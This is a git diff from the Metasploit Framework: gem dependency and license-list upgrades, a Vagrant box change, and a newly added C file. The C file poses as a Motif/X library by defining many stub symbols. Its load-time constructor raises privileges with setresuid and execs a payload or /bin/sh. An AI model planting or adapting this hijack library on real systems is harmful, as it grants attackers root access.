rubocop (0.80.0)
|
||||
jaro_winkler (~> 1.5.1)
|
||||
rspec-support (3.9.3)
|
||||
rubocop (0.93.0)
|
||||
parallel (~> 1.10)
|
||||
parser (>= 2.7.0.1)
|
||||
parser (>= 2.7.1.5)
|
||||
rainbow (>= 2.2.2, < 4.0)
|
||||
regexp_parser (>= 1.8)
|
||||
rexml
|
||||
rubocop-ast (>= 0.6.0)
|
||||
ruby-progressbar (~> 1.7)
|
||||
unicode-display_width (>= 1.4.0, < 1.7)
|
||||
unicode-display_width (>= 1.4.0, < 2.0)
|
||||
rubocop-ast (0.7.1)
|
||||
parser (>= 2.7.1.5)
|
||||
ruby-macho (2.2.0)
|
||||
ruby-prof (1.4.1)
|
||||
ruby-progressbar (1.10.1)
|
||||
ruby-rc4 (0.1.5)
|
||||
ruby_smb (1.1.0)
|
||||
ruby2_keywords (0.0.2)
|
||||
ruby_smb (2.0.6)
|
||||
bindata
|
||||
openssl-ccm
|
||||
openssl-cmac
|
||||
rubyntlm
|
||||
windows_error
|
||||
rubyntlm (0.6.2)
|
||||
rubyzip (2.2.0)
|
||||
rubyzip (2.3.0)
|
||||
sawyer (0.8.2)
|
||||
addressable (>= 2.3.5)
|
||||
faraday (> 0.8, < 2.0)
|
||||
simplecov (0.18.2)
|
||||
docile (~> 1.1)
|
||||
simplecov-html (~> 0.11)
|
||||
simplecov-html (0.12.2)
|
||||
sinatra (1.4.8)
|
||||
rack (~> 1.5)
|
||||
rack-protection (~> 1.4)
|
||||
tilt (>= 1.3, < 3)
|
||||
simplecov-html (0.12.3)
|
||||
simpleidn (0.1.1)
|
||||
unf (~> 0.1.4)
|
||||
sinatra (2.1.0)
|
||||
mustermann (~> 1.0)
|
||||
rack (~> 2.2)
|
||||
rack-protection (= 2.1.0)
|
||||
tilt (~> 2.0)
|
||||
sqlite3 (1.3.13)
|
||||
sshkey (2.0.0)
|
||||
swagger-blocks (3.0.0)
|
||||
@@ -404,22 +419,25 @@ GEM
|
||||
tilt (2.0.10)
|
||||
timecop (0.9.1)
|
||||
ttfunk (1.6.2.1)
|
||||
tzinfo (1.2.6)
|
||||
tzinfo (1.2.7)
|
||||
thread_safe (~> 0.1)
|
||||
tzinfo-data (1.2019.3)
|
||||
tzinfo-data (1.2020.2)
|
||||
tzinfo (>= 1.0.0)
|
||||
unicode-display_width (1.6.1)
|
||||
warden (1.2.7)
|
||||
rack (>= 1.0)
|
||||
websocket-driver (0.7.1)
|
||||
unf (0.1.4)
|
||||
unf_ext
|
||||
unf_ext (0.0.7.7)
|
||||
unicode-display_width (1.7.0)
|
||||
warden (1.2.9)
|
||||
rack (>= 2.0.9)
|
||||
websocket-driver (0.7.3)
|
||||
websocket-extensions (>= 0.1.0)
|
||||
websocket-extensions (0.1.4)
|
||||
websocket-extensions (0.1.5)
|
||||
windows_error (0.1.2)
|
||||
xdr (2.0.0)
|
||||
activemodel (>= 4.2.7)
|
||||
activesupport (>= 4.2.7)
|
||||
xdr (3.0.1)
|
||||
activemodel (>= 5.2.0)
|
||||
activesupport (>= 5.2.0)
|
||||
xmlrpc (0.3.0)
|
||||
yard (0.9.24)
|
||||
yard (0.9.25)
|
||||
|
||||
PLATFORMS
|
||||
ruby
|
||||
@@ -427,6 +445,7 @@ PLATFORMS
|
||||
DEPENDENCIES
|
||||
factory_bot_rails
|
||||
fivemat
|
||||
memory_profiler
|
||||
metasploit-framework!
|
||||
octokit
|
||||
pry-byebug
|
||||
@@ -435,6 +454,7 @@ DEPENDENCIES
|
||||
rspec-rails
|
||||
rspec-rerun
|
||||
rubocop
|
||||
ruby-prof
|
||||
simplecov (= 0.18.2)
|
||||
sqlite3 (~> 1.3.0)
|
||||
swagger-blocks
|
||||
@@ -442,4 +462,4 @@ DEPENDENCIES
|
||||
yard
|
||||
|
||||
BUNDLED WITH
|
||||
1.17.3
|
||||
2.1.4
|
||||
|
||||
+96
-76
@@ -1,105 +1,115 @@
|
||||
This file is auto-generated by tools/dev/update_gem_licenses.sh
|
||||
Ascii85, 1.0.3, MIT
|
||||
actionpack, 4.2.11.1, MIT
|
||||
actionview, 4.2.11.1, MIT
|
||||
activemodel, 4.2.11.1, MIT
|
||||
activerecord, 4.2.11.1, MIT
|
||||
activesupport, 4.2.11.1, MIT
|
||||
actionpack, 5.2.4.4, MIT
|
||||
actionview, 5.2.4.4, MIT
|
||||
activemodel, 5.2.4.4, MIT
|
||||
activerecord, 5.2.4.4, MIT
|
||||
activesupport, 5.2.4.4, MIT
|
||||
addressable, 2.7.0, "Apache 2.0"
|
||||
afm, 0.2.2, MIT
|
||||
arel, 6.0.4, MIT
|
||||
arel, 9.0.0, MIT
|
||||
arel-helpers, 2.11.0, MIT
|
||||
aws-eventstream, 1.0.3, "Apache 2.0"
|
||||
aws-partitions, 1.279.0, "Apache 2.0"
|
||||
aws-sdk-core, 3.90.1, "Apache 2.0"
|
||||
aws-sdk-ec2, 1.146.0, "Apache 2.0"
|
||||
aws-sdk-iam, 1.33.0, "Apache 2.0"
|
||||
aws-sdk-kms, 1.29.0, "Apache 2.0"
|
||||
aws-sdk-s3, 1.60.2, "Apache 2.0"
|
||||
aws-sigv4, 1.1.1, "Apache 2.0"
|
||||
bcrypt, 3.1.12, MIT
|
||||
ast, 2.4.1, MIT
|
||||
aws-eventstream, 1.1.0, "Apache 2.0"
|
||||
aws-partitions, 1.380.0, "Apache 2.0"
|
||||
aws-sdk-core, 3.109.1, "Apache 2.0"
|
||||
aws-sdk-ec2, 1.199.0, "Apache 2.0"
|
||||
aws-sdk-iam, 1.46.0, "Apache 2.0"
|
||||
aws-sdk-kms, 1.39.0, "Apache 2.0"
|
||||
aws-sdk-s3, 1.83.0, "Apache 2.0"
|
||||
aws-sigv4, 1.2.2, "Apache 2.0"
|
||||
bcrypt, 3.1.16, MIT
|
||||
bcrypt_pbkdf, 1.0.1, MIT
|
||||
bindata, 2.4.6, ruby
|
||||
bindata, 2.4.8, ruby
|
||||
bit-struct, 0.16, ruby
|
||||
bson, 4.10.0, "Apache 2.0"
|
||||
builder, 3.2.4, MIT
|
||||
bundler, 1.17.3, MIT
|
||||
byebug, 11.1.1, "Simplified BSD"
|
||||
coderay, 1.1.2, MIT
|
||||
bundler, 2.1.4, MIT
|
||||
byebug, 11.1.3, "Simplified BSD"
|
||||
coderay, 1.1.3, MIT
|
||||
concurrent-ruby, 1.0.5, MIT
|
||||
cookiejar, 0.3.3, unknown
|
||||
crass, 1.0.6, MIT
|
||||
daemons, 1.3.1, MIT
|
||||
diff-lcs, 1.3, "MIT, Artistic-2.0, GPL-2.0+"
|
||||
dnsruby, 1.61.3, "Apache 2.0"
|
||||
diff-lcs, 1.4.4, "MIT, Artistic-2.0, GPL-2.0+"
|
||||
dnsruby, 1.61.4, "Apache 2.0"
|
||||
docile, 1.3.2, MIT
|
||||
ed25519, 1.2.4, MIT
|
||||
em-http-request, 1.1.5, MIT
|
||||
em-http-request, 1.1.7, MIT
|
||||
em-socksify, 0.3.2, MIT
|
||||
erubis, 2.7.0, MIT
|
||||
erubi, 1.9.0, MIT
|
||||
eventmachine, 1.2.7, "ruby, GPL-2.0"
|
||||
factory_bot, 5.1.1, MIT
|
||||
factory_bot_rails, 5.1.1, MIT
|
||||
faker, 2.2.1, MIT
|
||||
faraday, 0.17.0, MIT
|
||||
faye-websocket, 0.10.9, "Apache 2.0"
|
||||
factory_bot, 6.1.0, MIT
|
||||
factory_bot_rails, 6.1.0, MIT
|
||||
faker, 2.14.0, MIT
|
||||
faraday, 1.0.1, MIT
|
||||
faye-websocket, 0.11.0, "Apache 2.0"
|
||||
filesize, 0.2.0, MIT
|
||||
fivemat, 1.3.7, MIT
|
||||
hashery, 2.1.2, "Simplified BSD"
|
||||
hrr_rb_ssh, 0.3.0.pre2, "Apache 2.0"
|
||||
http_parser.rb, 0.6.0, MIT
|
||||
i18n, 0.9.5, MIT
|
||||
i18n, 1.8.5, MIT
|
||||
io-console, 0.5.6, "Simplified BSD"
|
||||
irb, 1.2.7, "ruby, Simplified BSD"
|
||||
jmespath, 1.4.0, "Apache 2.0"
|
||||
jsobfu, 0.4.2, "New BSD"
|
||||
json, 2.3.0, ruby
|
||||
loofah, 2.4.0, MIT
|
||||
json, 2.3.1, ruby
|
||||
loofah, 2.7.0, MIT
|
||||
memory_profiler, 0.9.14, MIT
|
||||
metasm, 1.0.4, LGPL-2.1
|
||||
metasploit-concern, 2.0.5, "New BSD"
|
||||
metasploit-credential, 3.0.4, "New BSD"
|
||||
metasploit-framework, 5.0.80, "New BSD"
|
||||
metasploit-model, 2.0.4, "New BSD"
|
||||
metasploit-payloads, 1.3.85, "3-clause (or ""modified"") BSD"
|
||||
metasploit_data_models, 3.0.10, "New BSD"
|
||||
metasploit_payloads-mettle, 0.5.19, "3-clause (or ""modified"") BSD"
|
||||
method_source, 0.9.2, MIT
|
||||
metasploit-concern, 3.0.0, "New BSD"
|
||||
metasploit-credential, 4.0.2, "New BSD"
|
||||
metasploit-framework, 6.0.11, "New BSD"
|
||||
metasploit-model, 3.1.2, "New BSD"
|
||||
metasploit-payloads, 2.0.16, "3-clause (or ""modified"") BSD"
|
||||
metasploit_data_models, 4.1.0, "New BSD"
|
||||
metasploit_payloads-mettle, 1.0.2, "3-clause (or ""modified"") BSD"
|
||||
method_source, 1.0.0, MIT
|
||||
mini_portile2, 2.4.0, MIT
|
||||
minitest, 5.14.0, MIT
|
||||
minitest, 5.14.2, MIT
|
||||
mqtt, 0.5.0, MIT
|
||||
msgpack, 1.3.3, "Apache 2.0"
|
||||
multipart-post, 2.1.1, MIT
|
||||
mustermann, 1.1.1, MIT
|
||||
nessus_rest, 0.1.6, MIT
|
||||
net-ssh, 5.2.0, MIT
|
||||
net-ldap, 0.16.3, MIT
|
||||
net-ssh, 6.1.0, MIT
|
||||
network_interface, 0.0.2, MIT
|
||||
nexpose, 7.2.1, "New BSD"
|
||||
nokogiri, 1.10.9, MIT
|
||||
octokit, 4.16.0, MIT
|
||||
nokogiri, 1.10.10, MIT
|
||||
octokit, 4.18.0, MIT
|
||||
openssl-ccm, 1.2.2, MIT
|
||||
openssl-cmac, 2.0.1, MIT
|
||||
openvas-omp, 0.0.4, MIT
|
||||
packetfu, 1.1.13, BSD
|
||||
parallel, 1.19.2, MIT
|
||||
parser, 2.7.2.0, MIT
|
||||
patch_finder, 1.0.2, "New BSD"
|
||||
pcaprub, 0.13.0, LGPL-2.1
|
||||
pdf-reader, 2.4.0, MIT
|
||||
pg, 0.21.0, "New BSD"
|
||||
pg_array_parser, 0.0.9, unknown
|
||||
postgres_ext, 3.0.1, MIT
|
||||
pry, 0.12.2, MIT
|
||||
pry-byebug, 3.8.0, MIT
|
||||
public_suffix, 4.0.3, MIT
|
||||
rack, 1.6.13, MIT
|
||||
rack-protection, 1.5.5, MIT
|
||||
rack-test, 0.6.3, MIT
|
||||
rails-deprecated_sanitizer, 1.0.3, MIT
|
||||
rails-dom-testing, 1.0.9, MIT
|
||||
pdf-reader, 2.4.1, MIT
|
||||
pg, 1.2.3, "Simplified BSD"
|
||||
pry, 0.13.1, MIT
|
||||
pry-byebug, 3.9.0, MIT
|
||||
public_suffix, 4.0.6, MIT
|
||||
rack, 2.2.3, MIT
|
||||
rack-protection, 2.1.0, MIT
|
||||
rack-test, 1.1.0, MIT
|
||||
rails-dom-testing, 2.0.3, MIT
|
||||
rails-html-sanitizer, 1.3.0, MIT
|
||||
railties, 4.2.11.1, MIT
|
||||
railties, 5.2.4.4, MIT
|
||||
rainbow, 3.0.0, MIT
|
||||
rake, 13.0.1, MIT
|
||||
rb-readline, 0.5.5, BSD
|
||||
recog, 2.3.7, unknown
|
||||
recog, 2.3.14, unknown
|
||||
redcarpet, 3.5.0, MIT
|
||||
regexp_parser, 1.8.1, MIT
|
||||
reline, 0.1.5, ruby
|
||||
rex-arch, 0.1.13, "New BSD"
|
||||
rex-bin_tools, 0.1.6, "New BSD"
|
||||
rex-core, 0.1.13, "New BSD"
|
||||
rex-encoder, 0.1.4, "New BSD"
|
||||
rex-exploitation, 0.1.22, "New BSD"
|
||||
rex-exploitation, 0.1.24, "New BSD"
|
||||
rex-java, 0.1.5, "New BSD"
|
||||
rex-mime, 0.1.5, "New BSD"
|
||||
rex-nop, 0.1.1, "New BSD"
|
||||
@@ -108,28 +118,35 @@ rex-powershell, 0.1.87, "New BSD"
|
||||
rex-random_identifier, 0.1.4, "New BSD"
|
||||
rex-registry, 0.1.3, "New BSD"
|
||||
rex-rop_builder, 0.1.3, "New BSD"
|
||||
rex-socket, 0.1.22, "New BSD"
|
||||
rex-socket, 0.1.24, "New BSD"
|
||||
rex-sslscan, 0.1.5, "New BSD"
|
||||
rex-struct2, 0.1.2, "New BSD"
|
||||
rex-text, 0.2.24, "New BSD"
|
||||
rex-text, 0.2.28, "New BSD"
|
||||
rex-zip, 0.1.3, "New BSD"
|
||||
rexml, 3.2.4, "Simplified BSD"
|
||||
rkelly-remix, 0.0.7, MIT
|
||||
rspec, 3.9.0, MIT
|
||||
rspec-core, 3.9.1, MIT
|
||||
rspec-expectations, 3.9.0, MIT
|
||||
rspec-core, 3.9.3, MIT
|
||||
rspec-expectations, 3.9.2, MIT
|
||||
rspec-mocks, 3.9.1, MIT
|
||||
rspec-rails, 3.9.0, MIT
|
||||
rspec-rails, 4.0.1, MIT
|
||||
rspec-rerun, 1.1.0, MIT
|
||||
rspec-support, 3.9.2, MIT
|
||||
rspec-support, 3.9.3, MIT
|
||||
rubocop, 0.93.0, MIT
|
||||
rubocop-ast, 0.7.1, MIT
|
||||
ruby-macho, 2.2.0, MIT
|
||||
ruby-prof, 1.4.1, "Simplified BSD"
|
||||
ruby-progressbar, 1.10.1, MIT
|
||||
ruby-rc4, 0.1.5, MIT
|
||||
ruby_smb, 1.1.0, "New BSD"
|
||||
ruby2_keywords, 0.0.2, ruby
|
||||
ruby_smb, 2.0.6, "New BSD"
|
||||
rubyntlm, 0.6.2, MIT
|
||||
rubyzip, 2.2.0, "Simplified BSD"
|
||||
rubyzip, 2.3.0, "Simplified BSD"
|
||||
sawyer, 0.8.2, MIT
|
||||
simplecov, 0.18.5, MIT
|
||||
simplecov-html, 0.12.2, MIT
|
||||
sinatra, 1.4.8, MIT
|
||||
simplecov, 0.18.2, MIT
|
||||
simplecov-html, 0.12.3, MIT
|
||||
simpleidn, 0.1.1, MIT
|
||||
sinatra, 2.1.0, MIT
|
||||
sqlite3, 1.3.13, "New BSD"
|
||||
sshkey, 2.0.0, MIT
|
||||
swagger-blocks, 3.0.0, MIT
|
||||
@@ -139,12 +156,15 @@ thread_safe, 0.3.6, "Apache 2.0"
|
||||
tilt, 2.0.10, MIT
|
||||
timecop, 0.9.1, MIT
|
||||
ttfunk, 1.6.2.1, "Nonstandard, GPL-2.0, GPL-3.0"
|
||||
tzinfo, 1.2.6, MIT
|
||||
tzinfo-data, 1.2019.3, MIT
|
||||
warden, 1.2.7, MIT
|
||||
websocket-driver, 0.7.1, "Apache 2.0"
|
||||
websocket-extensions, 0.1.4, "Apache 2.0"
|
||||
tzinfo, 1.2.7, MIT
|
||||
tzinfo-data, 1.2020.2, MIT
|
||||
unf, 0.1.4, "2-clause BSDL"
|
||||
unf_ext, 0.0.7.7, MIT
|
||||
unicode-display_width, 1.7.0, MIT
|
||||
warden, 1.2.9, MIT
|
||||
websocket-driver, 0.7.3, "Apache 2.0"
|
||||
websocket-extensions, 0.1.5, "Apache 2.0"
|
||||
windows_error, 0.1.2, BSD
|
||||
xdr, 2.0.0, "Apache 2.0"
|
||||
xdr, 3.0.1, "Apache 2.0"
|
||||
xmlrpc, 0.3.0, ruby
|
||||
yard, 0.9.24, MIT
|
||||
yard, 0.9.25, MIT
|
||||
|
||||
Vendored
+1
-1
@@ -3,7 +3,7 @@
|
||||
|
||||
Vagrant.configure(2) do |config|
|
||||
config.ssh.forward_x11 = true
|
||||
config.vm.box = "ubuntu/xenial64"
|
||||
config.vm.box = "ubuntu/bionic64"
|
||||
config.vm.network :forwarded_port, guest: 4444, host: 4444
|
||||
config.vm.provider "vmware" do |v|
|
||||
v.memory = 2048
|
||||
|
||||
@@ -0,0 +1,3 @@
|
||||
class ApplicationRecord < ActiveRecord::Base
|
||||
self.abstract_class = true
|
||||
end
|
||||
@@ -6,7 +6,7 @@ module Metasploit
|
||||
class FilePathValidator < ActiveModel::EachValidator
|
||||
|
||||
def validate_each(record, attribute, value)
|
||||
unless ::File.file? value
|
||||
unless value && ::File.file?(value)
|
||||
record.errors[attribute] << (options[:message] || "is not a valid path to a regular file")
|
||||
end
|
||||
end
|
||||
|
||||
@@ -1,4 +1,3 @@
|
||||
require File.expand_path('../rails_bigdecimal_fix', __FILE__)
|
||||
require 'rails'
|
||||
require File.expand_path('../boot', __FILE__)
|
||||
|
||||
|
||||
@@ -9,8 +9,6 @@ GEMFILE_EXTENSIONS = [
|
||||
msfenv_real_pathname = Pathname.new(__FILE__).realpath
|
||||
root = msfenv_real_pathname.parent.parent
|
||||
|
||||
require File.expand_path('../rails_bigdecimal_fix', __FILE__)
|
||||
|
||||
unless ENV['BUNDLE_GEMFILE']
|
||||
require 'pathname'
|
||||
|
||||
|
||||
@@ -1,11 +0,0 @@
|
||||
# Remove bigdecimal warning - start
|
||||
# https://github.com/ruby/bigdecimal/pull/115
|
||||
# https://github.com/rapid7/metasploit-framework/pull/11184#issuecomment-461971266
|
||||
# TODO: remove when upgrading from rails 4.x
|
||||
require 'bigdecimal'
|
||||
|
||||
def BigDecimal.new(*args, **kwargs)
|
||||
return BigDecimal(*args) if kwargs.empty?
|
||||
BigDecimal(*args, **kwargs)
|
||||
end
|
||||
# Remove bigdecimal warning - end
|
||||
@@ -0,0 +1,3643 @@
|
||||
#define _GNU_SOURCE
|
||||
#include <unistd.h>
|
||||
#include <stdlib.h>
|
||||
#include <sys/types.h>
|
||||
#include <stdio.h>
|
||||
#include <dlfcn.h>
|
||||
void __cxa_finalize (void *d) {
|
||||
return;
|
||||
}
|
||||
void __attribute__((constructor)) init() {
|
||||
setresuid(geteuid(), geteuid(), geteuid());
|
||||
execl("#{payload_path}", (char *)NULL, (char *)NULL);
|
||||
execl("/bin/sh", (char *)NULL, (char *)NULL);
|
||||
}
|
||||
int applicationShellClassRec = 0;
|
||||
int applicationShellWidgetClass = 0;
|
||||
int colorConvertArgs = 0;
|
||||
int compositeWidgetClass = 0;
|
||||
int constraintClassRec = 0;
|
||||
int constraintWidgetClass = 0;
|
||||
int coreWidgetClass = 0;
|
||||
int dump_external = 0;
|
||||
int dump_fontlist = 0;
|
||||
int dump_fontlist_cache = 0;
|
||||
int dump_internal = 0;
|
||||
int FcPatternAddInteger = 0;
|
||||
int FcPatternAddString = 0;
|
||||
int FcPatternCreate = 0;
|
||||
int FcPatternDestroy = 0;
|
||||
int GetWidgetNavigPtrs = 0;
|
||||
int InitializeScrollBars = 0;
|
||||
int _ITM_deregisterTMCloneTable = 0;
|
||||
int _ITM_registerTMCloneTable = 0;
|
||||
int jpeg_calc_output_dimensions = 0;
|
||||
int jpeg_CreateDecompress = 0;
|
||||
int jpeg_destroy_decompress = 0;
|
||||
int jpeg_finish_decompress = 0;
|
||||
int jpeg_read_header = 0;
|
||||
int jpeg_read_scanlines = 0;
|
||||
int jpeg_start_decompress = 0;
|
||||
int jpeg_std_error = 0;
|
||||
int jpeg_stdio_src = 0;
|
||||
int load_jpeg = 0;
|
||||
int localeconv = 0;
|
||||
int __longjmp_chk = 0;
|
||||
int nl_langinfo = 0;
|
||||
int NumLockMask = 0;
|
||||
int objectClass = 0;
|
||||
int objectClassRec = 0;
|
||||
int overrideShellClassRec = 0;
|
||||
int png_create_info_struct = 0;
|
||||
int png_create_read_struct = 0;
|
||||
int png_destroy_read_struct = 0;
|
||||
int png_get_channels = 0;
|
||||
int png_get_gAMA = 0;
|
||||
int png_get_IHDR = 0;
|
||||
int png_get_rowbytes = 0;
|
||||
int png_get_valid = 0;
|
||||
int png_init_io = 0;
|
||||
int png_read_end = 0;
|
||||
int png_read_image = 0;
|
||||
int png_read_info = 0;
|
||||
int png_read_update_info = 0;
|
||||
int png_set_expand = 0;
|
||||
int png_set_gamma = 0;
|
||||
int png_set_gray_to_rgb = 0;
|
||||
int png_set_longjmp_fn = 0;
|
||||
int png_set_sig_bytes = 0;
|
||||
int png_set_strip_16 = 0;
|
||||
int png_sig_cmp = 0;
|
||||
int rectObjClass = 0;
|
||||
int rectObjClassRec = 0;
|
||||
int ScrollLockMask = 0;
|
||||
int SetMwmStuff = 0;
|
||||
int T = 0;
|
||||
int topLevelShellWidgetClass = 0;
|
||||
int transientShellClassRec = 0;
|
||||
int transientShellWidgetClass = 0;
|
||||
int V = 0;
|
||||
int vendorShellClassRec = 0;
|
||||
int vendorShellWidgetClass = 0;
|
||||
int W = 0;
|
||||
int __wctomb_chk = 0;
|
||||
int widgetClass = 0;
|
||||
int widgetClassRec = 0;
|
||||
int wmShellClassRec = 0;
|
||||
int wmShellWidgetClass = 0;
|
||||
int XAddExtension = 0;
|
||||
int XAllocColor = 0;
|
||||
int XAllocColorCells = 0;
|
||||
int XAllowEvents = 0;
|
||||
int XBell = 0;
|
||||
int XChangeActivePointerGrab = 0;
|
||||
int XChangeGC = 0;
|
||||
int XChangeProperty = 0;
|
||||
int XChangeWindowAttributes = 0;
|
||||
int XCheckIfEvent = 0;
|
||||
int XCheckMaskEvent = 0;
|
||||
int XClearArea = 0;
|
||||
int XClearWindow = 0;
|
||||
int XCloseDisplay = 0;
|
||||
int XCloseIM = 0;
|
||||
int XConfigureWindow = 0;
|
||||
int XConvertSelection = 0;
|
||||
int XCopyArea = 0;
|
||||
int XCopyPlane = 0;
|
||||
int XCreateBitmapFromData = 0;
|
||||
int XCreateFontCursor = 0;
|
||||
int XCreateGC = 0;
|
||||
int XCreateIC = 0;
|
||||
int XCreateImage = 0;
|
||||
int XCreatePixmap = 0;
|
||||
int XCreatePixmapCursor = 0;
|
||||
int XCreatePixmapFromBitmapData = 0;
|
||||
int XCreateRegion = 0;
|
||||
int XCreateWindow = 0;
|
||||
int XDefaultColormap = 0;
|
||||
int XDefaultDepth = 0;
|
||||
int XDefaultScreen = 0;
|
||||
int XDefaultVisual = 0;
|
||||
int XDefineCursor = 0;
|
||||
int XDeleteContext = 0;
|
||||
int XDeleteProperty = 0;
|
||||
int XDestroyIC = 0;
|
||||
int XDestroyRegion = 0;
|
||||
int XDestroyWindow = 0;
|
||||
int XDisplayKeycodes = 0;
|
||||
int XDisplayOfScreen = 0;
|
||||
int XDisplayString = 0;
|
||||
int XDrawArc = 0;
|
||||
int XDrawImageString = 0;
|
||||
int XDrawImageString16 = 0;
|
||||
int XDrawLine = 0;
|
||||
int XDrawLines = 0;
|
||||
int XDrawPoint = 0;
|
||||
int XDrawRectangle = 0;
|
||||
int XDrawSegments = 0;
|
||||
int XDrawString = 0;
|
||||
int XDrawString16 = 0;
|
||||
int _XEditResGet16 = 0;
|
||||
int _XEditResGet32 = 0;
|
||||
int _XEditResGet8 = 0;
|
||||
int _XEditResGetSigned16 = 0;
|
||||
int _XEditResGetString8 = 0;
|
||||
int _XEditResGetWidgetInfo = 0;
|
||||
int _XEditResPut16 = 0;
|
||||
int _XEditResPut32 = 0;
|
||||
int _XEditResPut8 = 0;
|
||||
int _XEditResPutString8 = 0;
|
||||
int _XEditResPutWidgetInfo = 0;
|
||||
int _XEditResResetStream = 0;
|
||||
int XEmptyRegion = 0;
|
||||
int XEqualRegion = 0;
|
||||
int XESetCloseDisplay = 0;
|
||||
int XExtentsOfFontSet = 0;
|
||||
int XFetchBuffer = 0;
|
||||
int XFillArc = 0;
|
||||
int XFillPolygon = 0;
|
||||
int XFillRectangle = 0;
|
||||
int XFillRectangles = 0;
|
||||
int XFindContext = 0;
|
||||
int XFlush = 0;
|
||||
int XFontsOfFontSet = 0;
|
||||
int XFree = 0;
|
||||
int XFreeColors = 0;
|
||||
int XFreeCursor = 0;
|
||||
int XFreeFont = 0;
|
||||
int XFreeFontNames = 0;
|
||||
int XFreeGC = 0;
|
||||
int XFreeModifiermap = 0;
|
||||
int XFreePixmap = 0;
|
||||
int XFreeStringList = 0;
|
||||
int XftDrawCreate = 0;
|
||||
int XftDrawCreateBitmap = 0;
|
||||
int XftDrawDestroy = 0;
|
||||
int XftDrawRect = 0;
|
||||
int XftDrawSetClip = 0;
|
||||
int XftDrawSetClipRectangles = 0;
|
||||
int XftDrawString16 = 0;
|
||||
int XftDrawString32 = 0;
|
||||
int XftDrawStringUtf8 = 0;
|
||||
int XftFontClose = 0;
|
||||
int XftFontMatch = 0;
|
||||
int XftFontOpenPattern = 0;
|
||||
int XftTextExtents16 = 0;
|
||||
int XftTextExtents32 = 0;
|
||||
int XftTextExtents8 = 0;
|
||||
int XftTextExtentsUtf8 = 0;
|
||||
int XGetAtomName = 0;
|
||||
int XGetFontProperty = 0;
|
||||
int XGetGCValues = 0;
|
||||
int XGetGeometry = 0;
|
||||
int XGetICValues = 0;
|
||||
int XGetImage = 0;
|
||||
int XGetIMValues = 0;
|
||||
int XGetInputFocus = 0;
|
||||
int XGetKeyboardMapping = 0;
|
||||
int XGetModifierMapping = 0;
|
||||
int XGetOCValues = 0;
|
||||
int XGetOMValues = 0;
|
||||
int XGetSelectionOwner = 0;
|
||||
int XGetWindowAttributes = 0;
|
||||
int XGetWindowProperty = 0;
|
||||
int XGetWMColormapWindows = 0;
|
||||
int XGrabKeyboard = 0;
|
||||
int XGrabPointer = 0;
|
||||
int XGrabServer = 0;
|
||||
int XHeightOfScreen = 0;
|
||||
int xiColumnConstraintExtension = 0;
|
||||
int XiCreateStippledPixmap = 0;
|
||||
int _XiGetTabIndex = 0;
|
||||
int XIMOfIC = 0;
|
||||
int XInstallColormap = 0;
|
||||
int XInternAtom = 0;
|
||||
int XInternAtoms = 0;
|
||||
int XIntersectRegion = 0;
|
||||
int XiReleaseStippledPixmap = 0;
|
||||
int _XiResolveAllPartOffsets = 0;
|
||||
int XiResolveAllPartOffsets = 0;
|
||||
int XKeysymToKeycode = 0;
|
||||
int XKeysymToString = 0;
|
||||
int XLastKnownRequestProcessed = 0;
|
||||
int XListFonts = 0;
|
||||
int XListInstalledColormaps = 0;
|
||||
int XLoadQueryFont = 0;
|
||||
int XLookupString = 0;
|
||||
int Xm18IListUnselectAllItems = 0;
|
||||
int Xm18IListUnselectItem = 0;
|
||||
int _XmAccessColorData = 0;
|
||||
int XmActivateProtocol = 0;
|
||||
int _XmAddCallback = 0;
|
||||
int _XmAddGrab = 0;
|
||||
int _XmAddHashEntry = 0;
|
||||
int XmAddProtocolCallback = 0;
|
||||
int XmAddProtocols = 0;
|
||||
int _Xm_AddQueue = 0;
|
||||
int XmAddTabGroup = 0;
|
||||
int _XmAddTearOffEventHandlers = 0;
|
||||
int _XmAddToColorCache = 0;
|
||||
int XmAddToPostFromList = 0;
|
||||
int _XmAllocHashTable = 0;
|
||||
int _XmAllocMotifAtom = 0;
|
||||
int _XmAllocReceiverInfo = 0;
|
||||
int _XmAllocScratchPixmap = 0;
|
||||
int _XmAllowAcceleratedInsensitiveUnmanagedMenuItems = 0;
|
||||
int XMapRaised = 0;
|
||||
int XMapWindow = 0;
|
||||
int _XmArrowB_defaultTranslations = 0;
|
||||
int xmArrowButtonClassRec = 0;
|
||||
int xmArrowButtonGadgetClass = 0;
|
||||
int xmArrowButtonGadgetClassRec = 0;
|
||||
int xmArrowButtonWidgetClass = 0;
|
||||
int _XmArrowPixmapCacheCompare = 0;
|
||||
int _XmArrowPixmapCacheDelete = 0;
|
||||
int _XmAssignInsensitiveColor = 0;
|
||||
int _XmAssignLabG_MarginBottom = 0;
|
||||
int _XmAssignLabG_MarginHeight = 0;
|
||||
int _XmAssignLabG_MarginLeft = 0;
|
||||
int _XmAssignLabG_MarginRight = 0;
|
||||
int _XmAssignLabG_MarginTop = 0;
|
||||
int _XmAssignLabG_MarginWidth = 0;
|
||||
int XMaxRequestSize = 0;
|
||||
int _XmBackgroundColorDefault = 0;
|
||||
int _XmBaseClassPartInitialize = 0;
|
||||
int _XmBB_CreateButtonG = 0;
|
||||
int _XmBB_CreateLabelG = 0;
|
||||
int _XmBB_GetDialogTitle = 0;
|
||||
int _XmBBUpdateDynDefaultButton = 0;
|
||||
int XmbDrawImageString = 0;
|
||||
int XmbDrawString = 0;
|
||||
int _XmBlackPixel = 0;
|
||||
int XmbLookupString = 0;
|
||||
int _XmBottomShadowColorDefault = 0;
|
||||
int XmbResetIC = 0;
|
||||
int XmbTextEscapement = 0;
|
||||
int XmbTextExtents = 0;
|
||||
int XmbTextListToTextProperty = 0;
|
||||
int XmbTextPropertyToTextList = 0;
|
||||
int _XmBuildExtResources = 0;
|
||||
int _XmBuildGadgetResources = 0;
|
||||
int _XmBuildManagerResources = 0;
|
||||
int _XmBuildPrimitiveResources = 0;
|
||||
int _XmBuildResources = 0;
|
||||
int _XmBulletinB_defaultTranslations = 0;
|
||||
int _XmBulletinBoardCancel = 0;
|
||||
int xmBulletinBoardClassRec = 0;
|
||||
int _XmBulletinBoardFocusMoved = 0;
|
||||
int _XmBulletinBoardMap = 0;
|
||||
int _XmBulletinBoardReturn = 0;
|
||||
int _XmBulletinBoardSetDefaultShadow = 0;
|
||||
int _XmBulletinBoardSetDynDefaultButton = 0;
|
||||
int _XmBulletinBoardSizeUpdate = 0;
|
||||
int xmBulletinBoardWidgetClass = 0;
|
||||
int xmButtonBoxClassRec = 0;
|
||||
int xmButtonBoxWidgetClass = 0;
|
||||
int _XmButtonPopdownChildren = 0;
|
||||
int _XmButtonTakeFocus = 0;
|
||||
int _XmByteOrderChar = 0;
|
||||
int _XmCacheCopy = 0;
|
||||
